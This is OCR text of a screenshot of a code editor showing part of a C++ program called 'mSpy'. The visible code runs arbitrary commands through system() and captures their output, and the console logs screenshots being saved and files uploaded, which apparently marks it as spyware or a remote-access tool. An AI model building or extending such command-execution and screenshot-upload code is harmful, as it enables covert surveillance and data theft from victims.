 File Edit Selection View Go Run ··· mSpy
No Configu
app.js M mSpy.cpp C/C++: g++.exe build a
VARIABLES
Application > Application > mSpy.cpp > MAIN_exeCommand(const std::string &)
117 // Function to upload
118 bool MAIN_uploadFile(const string& filename) {···
202 /*---
203 char* MAIN_GetComputerName () {···
215 /*---
216 string MAIN_exeCommand(const std::string& command) {
217 std::string fullCommand = command + " > " + MAIN_RespondName; // Redirect output to file
218 system(fullCommand.c_str()); // Execute command
219
220 // Read output from file
221 std::ifstream file(MAIN_RespondName);
222 std::string result, line;
223 while (std::getline(file, line)) {
224 result += line + "\n";
225 }
226 file.close();
227
228 return result;
229 }
230 /*---
231 /* The main function start of program in cpp language */
232 int main() {
233
WATCH
CALL STACK
C/C+... RUNNING
BREAKPOINTS
All C++ Exceptio...
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter (e.g. text, !exclude, \escape) C/C++: g++.exe build a
Image File uploaded successfully!
[New Thread 22440.0x42c0]
Screenshot saved: DESKTOP-HGH8OM2.jpg
Image File uploaded successfully!
4
1
master* 0↓ 1↑ 0 0 Mahsen (6 hours ago) Ln 229, Col 2 Spaces: 4 UTF-8 CRLF {} C++ Win32
ENG 7:02 PM
2/15/2025